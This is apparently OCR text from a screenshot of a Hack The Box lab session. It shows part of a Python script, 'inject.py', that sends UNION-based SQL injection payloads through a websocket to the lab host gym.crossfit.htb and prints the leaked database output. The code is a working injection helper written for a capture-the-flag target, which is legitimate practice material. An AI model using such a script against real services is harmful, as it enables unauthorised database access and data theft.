 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
18:13
exit - Parrot Terminal
File Edit View Search Terminal Help
7 $
8     def __init__(self):$
9         self.connect()$
10         super().__init__()$
11 $
12     # Called by init$
13     def connect(self):$
14         self.ws = websocket.create_connection("ws://gym.crossfit.htb/ws/")$
15         data = json.loads( (self.ws).recv() )$
16         self.token = data["token"]$
17 $
18     def send_ws(self, params):$
19         msg = {}$
20         msg['message'] = "available"$
21         msg['params'] = f"3 union select ({params}),2"$
22         msg['token'] = self.token$
23         try:$
24             (self.ws).send( json.dumps(msg) )$
25         except:$
26             self.connect()$
27             (self.ws).send( json.dumps(msg) )$
28         data = (self.ws).recv()$
29         data = json.loads(data)$
30         self.token = data["token"]$
31         return (data["debug"])[5:-10]$
32 $
33     def default(self, args):$
34         try:$
35             print(self.send_ws(args))$
36         except:$
37 $
38     def do_exit(self, args):$
inject.py [+] 35,16 60%
-- INSERT --
[0] 0:openvpn 1:bash 2:vi*Z 3:bash- "parrot" 18:13 11-Aug-21